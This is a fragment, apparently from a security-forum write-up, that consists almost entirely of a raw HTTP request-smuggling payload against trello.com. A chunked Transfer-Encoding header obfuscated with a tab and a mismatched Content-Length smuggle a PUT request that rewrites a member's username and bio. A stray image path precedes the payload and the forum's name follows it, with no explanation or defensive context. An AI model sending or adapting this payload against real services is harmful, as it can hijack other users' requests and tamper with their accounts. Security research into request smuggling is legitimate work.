 POST /1/cards HTTP/1.1
Host: trello.com
Transfer-Encoding:[tab]chunked
Content-Length: 4

9f
PUT /1/members/1234 HTTP/1.1
Host: trello.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400

x=x&csrf=1234&username=testzzz&bio=cake
0

GET / HTTP/1.1
Host: trello.com
先知社区